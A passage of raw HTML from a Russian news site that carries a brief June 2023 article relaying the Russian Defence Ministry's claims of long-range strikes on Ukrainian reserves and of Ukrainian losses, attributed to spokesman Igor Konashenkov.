#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-2-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-2-internal p {margin:5px 0 0 0}
#category-posts-2-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-2-internal .dashicons {vertical-align:middle;}
</style>
		<style type="text/css"> .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } .wprm-comment-rating svg path { fill: #343434; } .wprm-comment-rating svg polygon { stroke: #343434; } .wprm-comment-ratings-container svg .wprm-star-full { fill: #343434; } .wprm-comment-ratings-container svg .wprm-star-empty { stroke: #343434; }</style>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style type='text/css'>img#wpstats{display:none}</style>
		<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-270x270.jpg" />
<style id="sccss">/* Введите Ваш код CSS тут */</style><style type="text/css" id="wp-custom-css">.twp-tab-contents.twp-content-active {
    display: flex;
	flex-wrap: wrap;
}
.twp-post-hentry {
  padding: 10px;
    width: 50%;
	display: block
}

.twp-post-grid .post-thumbnail {    
    max-width: 100%;
}
.twp-post-grid .twp-content-wraper {
   
    max-width: 100%;
}

#yandex_rtb_R-A-353089-1, #yandex_rtb_R-A-353089-2{
	display: none;
}

@media screen and (max-width: 768px){
	.twp-post-hentry {
		padding: 0;
			width: 100%;
		display: block
	}
 .twp-post-grid .post-thumbnail img {    
    width: 100%;
}
}
.pushSubscribe item button {
    width: min-content;
    padding: 10px 20px;
    border-radius: 5px;
    cursor: pointer;
    background: red;
    border: none;
    font-size: 0.85rem;
    font-weight: bold;
    text-transform: uppercase;
    color: #fff;
    transition: 0.3s ease;
}
.pushSubscribe item button:hover {
    width: min-content;
    padding: 10px 20px;
    border-radius: 5px;
		cursor: pointer;
		box-shadow: 0 0 5px rgba(0,0,0,0.5);
/*     border: 1px solid red; */
    font-size: 0.85rem;
    font-weight: bold;
    text-transform: uppercase;
    color: red;
    transition: 0.3s ease;
}
.pushSubscribe item button {   
    background: #dd5540;
   
}
.pushSubscribe bell .bell {
    fill: #dd5540;   
}
.pushSubscribe {
	left:84%;
}</style><script>var ajaxUrlFlatPM = "https://sensaciy.net/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>

    <!— Global site tag (gtag.js) - Google Analytics —>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-113159759-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-113159759-1');
    </script>
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript" >
        (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
        (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

        ym(47446288, "init", {
            id:47446288,
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true
        });
    </script>
    <noscript><div><img src="https://mc.yandex.ru/watch/47446288" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
    <!-- /Yandex.Metrika counter -->
    <meta name="google-site-verification" content="6wrAhN_wSW6hZP6qaIOaN8oNg_zkFMxtjlAfozQlcEs" />
	<!--LiveInternet counter-->
	<script>
		new Image().src = "https://counter.yadro.ru/hit?r"+escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";h"+escape(document.title.substring(0,150))+";"+Math.random();
	</script>
	<!--/LiveInternet-->

	<!-- Yandex.RTB -->
	<script>window.yaContextCb=window.yaContextCb||[]</script>
	<script src="https://yandex.ru/ads/system/context.js" async></script>
	
	<meta name="yandex-verification" content="a81ec9b13fcd9a9b" />
</head>
<body class="wp-singular post-template-default single single-post postid-148528 single-format-standard wp-custom-logo wp-theme-true-news group-blog column-layout-2 right-sidebar">


<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    <div class="twp-site-wrapper">

        
        <div class="twp-site-content">

        <header id="masthead" class="site-header header-affix site-header-1" role="banner">

           <div class="header-affixbar header-affix-follow">
            <div class="wrapper">
                <div class="twp-row-flex">
                    <div class="topbar-left">
                        <div class="site-branding affix-site-branding">
                            <a href="https://sensaciy.net/" rel="home" ><img width="200" src="http://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net_whyte.png" alt="Сенсаций.Нет" title="Сенсаций.Нет" />                        </div>
                    </div>
                    <div class="topbar-center">
                        <div class="topbar-items">
                            <div class="topbar-item">
                                        <div class="twp-mid-affixbar">
            <div id="twp-current-read">

                <div id="twp-current-read-bg" class="twp-read-slideup current-read-animated"></div>
                
                    <span class="current-news-title twp-delay-animated1">
                      Молния                    </span>
                    <span class="breaking-news-headline twp-delay-animated2 twp-read-fadein current-read-marquee">
                        Минобороны: ВС РФ высокоточным оружием поразили пункты дислокации резервов ВСУ                    </span>

                
            </div>
        </div>
                                </div>
                        </div>
                    </div>
                    <div class="topbar-right">
                        <div class="topbar-items">
                            <div class="topbar-item">
                                <div class="social-icons">
                                    <div class="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-container"><ul id="social-menu" class=""><li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-393"><a href="https://sensaciy.net/category/news/"><span class="screen-reader-text">Новости</span></a></li>
<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><a href="https://sensaciy.net/category/texts/"><span class="screen-reader-text">Аналитика</span></a></li>
<li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><a href="https://sensaciy.net/category/opinion/"><span class="screen-reader-text">Мнение</span></a></li>
<li id="menu-item-2540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2540"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/"><span class="screen-reader-text">Подкасты</span></a></li>
</ul></div>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    
    <div class="header-topbar header-border">
        <div class="wrapper">
            <div class="twp-row-flex">
                <div class="topbar-left">
                    
        <div class="site-branding">

            <a href="https://sensaciy.net/" class="custom-logo-link" rel="home"><img width="735" height="145" src="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png" class="custom-logo" alt="Сенсаций.Нет" decoding="async" fetchpriority="high" srcset="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png 735w, https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net-300x59.png 300w, https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net-300x59@2x.png 600w" sizes="(max-width: 735px) 100vw, 735px" data-attachment-id="33188" data-permalink="https://sensaciy.net/sensaciy_net/" data-orig-file="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png" data-orig-size="735,145" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="sensaciy_net" data-image-description="" data-image-caption="" data-medium-file="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net-300x59.png" data-large-file="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png" /></a>
                <div class="site-title"><a href="https://sensaciy.net/" rel="home">Сенсаций.Нет</a>
                </div>

            
                <p class="site-description">Не дай новостям себя обмануть</p>

            
        </div><!-- .site-branding -->
                        </div>

                <div class="topbar-right">
                    <div class="topbar-items">
                                    <div class="topbar-item">
                <div class="twp-topnav-area">
                    <div class="menu"><ul id="top-menu" class="menu"><li id="menu-item-33906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33906"><div class="submenu-wrapper"><a href="https://sensaciy.net/o-proekte/">О проекте</a></div><!-- .submenu-wrapper --></li>
<li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><div class="submenu-wrapper"><a href="https://vk.com/sensaciynet">VK</a></div><!-- .submenu-wrapper --></li>
<li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-406"><div class="submenu-wrapper"><a href="http://t.me/sensaciynet">TG</a></div><!-- .submenu-wrapper --></li>
<li id="menu-item-59467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59467"><div class="submenu-wrapper"><a href="https://sensaciy.net/contacts/">Редакция</a></div><!-- .submenu-wrapper --></li>
</ul></div>                </div>
            </div>

                                
                            </div>
                </div>
            </div>
        </div>
    </div>

    <div class="header-navigation header-bg header-affix-follow header-affixnav header-border">
        <div class="wrapper">
            <div class="twp-row-flex">

                        <nav id="site-navigation" class="main-navigation" role="navigation">
            <button type="button" id="toggle-target" class="twp-btn toggle-menu twp-btn-transparent" aria-controls="primary-menu" aria-expanded="false">
                 <span class="screen-reader-text">
                    Primary Menu                </span>
                <i class="ham"></i>
            </button>
            <div class="twp-navigation-area">
                <div class="menu"><ul id="primary-menu" class="menu"><li class="brand-home"><a title="Home" href="https://sensaciy.net"><span class='icon ion-ios-home'></span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-393"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/news/">Новости</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/texts/">Аналитика</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/opinion/">Мнение</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2540"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/">Подкасты</a></div><!-- .submenu-wrapper --></li>
</ul></div>            </div>
        </nav>
        
                <div class="nav-right">
                    <div class="navbar-items">
                                
        
        
                    <div class="navbar-item">
                <button type="button" id="icon-search" class="twp-btn twp-navbar-btn twp-btn-transparent">
                    <i class="ion ion-ios-search meta-icon meta-icon-large"></i>
                </button>
            </div>
                            </div>
                </div>
                
            </div>
        </div>
    </div>

        </header>
        
        <div id="content" class="site-content">

        
            <div class="block-elements block-elements-breadcrumb">
                <div class="wrapper">

                    <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://sensaciy.net/" rel="home" itemprop="item"><span itemprop="name">Домой</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://sensaciy.net/category/news/" itemprop="item"><span itemprop="name">Новости</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://sensaciy.net/minoborony-vs-rf-vysokotochnym-oruzhiem-porazili-punkty-dislokaczii-rezervov-vsu/" itemprop="item"><span itemprop="name">Минобороны: ВС РФ высокоточным оружием поразили пункты дислокации резервов ВСУ</span></a><meta itemprop="position" content="3" /></li></ul></nav>
                    
                        
                        
                </div>
            </div>
        	<div class="block-elements block-elements-single">
		<div class="wrapper">
			<div class="twp-row">

				<div id="primary" class="content-area ">
					<main id="main" class="site-main" role="main">

						
<article id="wp-pp post-148528" class="post-148528 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-34005 tag-446 tag-13866 tag-167">

    
        <div class="meta-categories-3">
                                                    <span>
                                                         <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                    </span>
            <span class="block-time">
				12.06.2023				13:59			</span>
			
			
        </div>

        <header class="entry-header entry-header-1">

            <h1 class="entry-title">

                Минобороны: ВС РФ высокоточным оружием поразили пункты дислокации резервов ВСУ
                
            </h1>

        </header>

        
    
        <div class="post-thumbnail">

            
                
                <img width="1909" height="1065" src="https://sensaciy.net/wp-content/uploads/2023/06/изображение_2023-06-01_151354746.png" class="attachment-full size-full wp-post-image" alt="Минобороны: ВС РФ высокоточным оружием поразили пункты дислокации резервов ВСУ" title="Минобороны: ВС РФ высокоточным оружием поразили пункты дислокации резервов ВСУ" decoding="async" srcset="https://sensaciy.net/wp-content/uploads/2023/06/изображение_2023-06-01_151354746.png 1909w, https://sensaciy.net/wp-content/uploads/2023/06/изображение_2023-06-01_151354746-300x167.png 300w, https://sensaciy.net/wp-content/uploads/2023/06/изображение_2023-06-01_151354746-1024x571.png 1024w, https://sensaciy.net/wp-content/uploads/2023/06/изображение_2023-06-01_151354746-1536x857.png 1536w, https://sensaciy.net/wp-content/uploads/2023/06/изображение_2023-06-01_151354746-300x167@2x.png 600w" sizes="(max-width: 1909px) 100vw, 1909px" data-attachment-id="147290" data-permalink="https://sensaciy.net/minoborony-rf-dolozhilo-o-sbitii-ukrainskogo-shturmovika-su-25-nad-zaporozhskoj-oblastyu/%d0%b8%d0%b7%d0%be%d0%b1%d1%80%d0%b0%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5_2023-06-01_151354746/" data-orig-file="https://sensaciy.net/wp-content/uploads/2023/06/изображение_2023-06-01_151354746.png" data-orig-size="1909,1065" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="изображение_2023-06-01_151354746" data-image-description="&lt;p&gt;гаубица Мста-С, артиллерия, выстрел&lt;/p&gt;
" data-image-caption="&lt;p&gt;Фото: скриншот видео Минобороны РФ&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2023/06/изображение_2023-06-01_151354746-300x167.png" data-large-file="https://sensaciy.net/wp-content/uploads/2023/06/изображение_2023-06-01_151354746-1024x571.png" />
            
                        <figcaption class="wp-caption-text">Фото: скриншот видео Минобороны РФ</figcaption>

        </div>

    
    <div class="twp-content-wraper">

        
        <div class="entry-content">
            <div class="flat_pm_start"></div>
<p><em>На Южно-Донецком направлении российские войска отразили три атаки ВСУ, поражены скопления живой силы и техники четырех бригад противника. В ЛНР уничтожена группа диверсантов ВСУ.</em></p>
<p>Ночью 12 июня российская армия нанесла удар высокоточным оружием большой дальности по местам дислокации резервов украинских войск. Назначенные объекты успешно поражены, <a href="https://t.me/mod_russia/27354">заявил</a> генерал-лейтенант Игорь Конашенков в сводке Минобороны РФ о ходе СВО.</p>
<p>В течение суток ВСУ пытались прорвать российскую обороны на Южно-Донецком направлении, отметил Конашенков. В районе Веремевского выступа отражены три атаки противника, который потерял более 120 человек убитыми и ранеными, а также два танка и три бронемашины. На территории ДНР поражены места скопления пехоты и техники четырех бригад украинской армии, в том числе 1-й отдельной бригады президента Украины.</p>
<p>Кроме того, указывается в сводке, в районе села Розовка в ЛНР уничтожена диверсионно-разведывательная группа украинских войск. Общие потери противника на всех направлениях составили более 600 военнослужащих ВСУ.</p>
<p>Также Конашенко сообщил об уничтожении РЛС комплекса С-300 ВСУ и склада боеприпасов противника в Харьковской области. Средствами ПВО перехвачена тактическая ракета &#171;Точка-У&#187; и сбито восемь беспилотников.</p>
<div class="flat_pm_end"></div>

        </div>


    </div>

        <p>Автор: Роман Симоненко</p>
	
	<p>
		Подписывайтесь на наш <a href="https://t.me/sensaciynet" class="link-color">Телеграм-канал "Сенсаций.Нет"</a> и не дайте новостям себя обмануть!
	</p>
</article>



						
						            <div class="twp-related-article">
                <div class="twp-row twp-row-small">

                    
                        <div class="column column-4 column-md-10 column-sm-10">
                            <div class="content-main">
                                <div class="content-panel">
                                    <article class="news-article">
                                        <div class="news-article-panel">

                                                                                            <div class="entry-image">
                                                    
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2022/08/bundestag-2463236_1920-1-480x298.jpg" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Бундестаг заблокировал план партии &#171;Зелёных&#187; по конфискации активов РФ" title="Бундестаг заблокировал план партии &#171;Зелёных&#187; по конфискации активов РФ" decoding="async" loading="lazy" data-attachment-id="124921" data-permalink="https://sensaciy.net/v-minoborony-germanii-isklyuchili-otpravku-voennyh-evrosoyuza-na-ukrainu/bundestag-2463236_1920-1/" data-orig-file="https://sensaciy.net/wp-content/uploads/2022/08/bundestag-2463236_1920-1.jpg" data-orig-size="1920,1150" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="bundestag-2463236_1920 (1)" data-image-description="" data-image-caption="&lt;p&gt;Фото: pixabay&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2022/08/bundestag-2463236_1920-1-300x180.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2022/08/bundestag-2463236_1920-1-1024x613.jpg" />
            
                                                    <div class="meta-categories-2">
                                                        <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                    </div>
                                                </div>
                                            
                                            <div class="entry-details">
                                                <h3 class="entry-title entry-title-medium">
                                                    <a href="https://sensaciy.net/bundestag-zablokiroval-plan-partii-zelyonyh-po-konfiskaczii-aktivov-rf/" rel="bookmark" title="Бундестаг заблокировал план партии &#171;Зелёных&#187; по конфискации активов РФ">Бундестаг заблокировал план партии &#171;Зелёных&#187; по конфискации активов РФ</a>
                                                </h3>
                                                <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/chief-editor/">Александр Фролов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/bundestag-zablokiroval-plan-partii-zelyonyh-po-konfiskaczii-aktivov-rf/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-05T23:48:36+03:00">05.12.2025</time></a></span></div>                                            </div>

                                        </div>
                                    </article>
                                </div>
                            </div>
                        </div>

                                        
                                            <div class="column column-6 column-md-10 column-sm-10">
                            <div class="twp-row twp-row-small">
                                                                    <div class="column column-5 column-md-5 column-sm-5">
                                        <div class="content-main">
                                            <div class="content-panel">
                                                <article class="news-article">
                                                    <div class="news-article-panel">
                                                                                                                    <div class="entry-image">

                                                                
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2023/05/изображение_2023-05-20_134000695-480x298.png" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Российским и белорусским самбистам вернули флаг и гимн на стартах FIAS" title="Российским и белорусским самбистам вернули флаг и гимн на стартах FIAS" decoding="async" loading="lazy" data-attachment-id="145904" data-permalink="https://sensaciy.net/vvp-na-dushu-naseleniya-v-rossii-za-2022-god-prevysil-15-tysyach-dollarov/%d0%b8%d0%b7%d0%be%d0%b1%d1%80%d0%b0%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5_2023-05-20_134000695/" data-orig-file="https://sensaciy.net/wp-content/uploads/2023/05/изображение_2023-05-20_134000695.png" data-orig-size="960,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="изображение_2023-05-20_134000695" data-image-description="&lt;p&gt;флаг России, РФ&lt;/p&gt;
" data-image-caption="&lt;p&gt;Фото: Pixabay&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2023/05/изображение_2023-05-20_134000695-300x225.png" data-large-file="https://sensaciy.net/wp-content/uploads/2023/05/изображение_2023-05-20_134000695.png" />
            
                                                                <div class="meta-categories-2">
                                                                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                                </div>
                                                            </div>
                                                                                                                <div class="entry-details">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://sensaciy.net/rossijskim-i-belorusskim-sambistam-vernuli-flag-i-gimn-na-startah-fias/" rel="bookmark" title="Российским и белорусским самбистам вернули флаг и гимн на стартах FIAS">Российским и белорусским самбистам вернули флаг и гимн на стартах FIAS</a>
                                                            </h3>
                                                            <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/chief-editor/">Александр Фролов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/rossijskim-i-belorusskim-sambistam-vernuli-flag-i-gimn-na-startah-fias/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-04T23:58:34+03:00">04.12.2025</time></a></span></div>                                                        </div>
                                                    </div>
                                                </article>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="column column-5 column-md-5 column-sm-5">
                                        <div class="content-main">
                                            <div class="content-panel">
                                                <article class="news-article">
                                                    <div class="news-article-panel">
                                                                                                                    <div class="entry-image">

                                                                
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2021/12/кремлевская-елка-480x298.jpg" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Путин выбрал три детские мечты на «Ёлке желаний» перед Новым 2026 годом" title="Путин выбрал три детские мечты на «Ёлке желаний» перед Новым 2026 годом" decoding="async" loading="lazy" data-attachment-id="100236" data-permalink="https://sensaciy.net/glavnuyu-novogodnyuyu-elku-rossii-ukrasili-k-ng/%d0%ba%d1%80%d0%b5%d0%bc%d0%bb%d0%b5%d0%b2%d1%81%d0%ba%d0%b0%d1%8f-%d0%b5%d0%bb%d0%ba%d0%b0/" data-orig-file="https://sensaciy.net/wp-content/uploads/2021/12/кремлевская-елка.jpg" data-orig-size="795,447" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="кремлевская елка" data-image-description="" data-image-caption="&lt;p&gt;Фото: управление по делам президента РФ&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2021/12/кремлевская-елка-300x169.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2021/12/кремлевская-елка.jpg" />
            
                                                                <div class="meta-categories-2">
                                                                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                                </div>
                                                            </div>
                                                                                                                <div class="entry-details">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://sensaciy.net/putin-vybral-tri-detskie-mechty-na-yolke-zhelanij-pered-novym-2025-godom/" rel="bookmark" title="Путин выбрал три детские мечты на «Ёлке желаний» перед Новым 2026 годом">Путин выбрал три детские мечты на «Ёлке желаний» перед Новым 2026 годом</a>
                                                            </h3>
                                                            <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/chief-editor/">Александр Фролов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/putin-vybral-tri-detskie-mechty-na-yolke-zhelanij-pered-novym-2025-godom/" rel="bookmark"><time class="entry-date published" datetime="2025-12-03T23:43:24+03:00">03.12.2025</time><time class="updated" datetime="2025-12-04T07:52:33+03:00">04.12.2025</time></a></span></div>                                                        </div>
                                                    </div>
                                                </article>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="column column-5 column-md-5 column-sm-5">
                                        <div class="content-main">
                                            <div class="content-panel">
                                                <article class="news-article">
                                                    <div class="news-article-panel">
                                                                                                                    <div class="entry-image">

                                                                
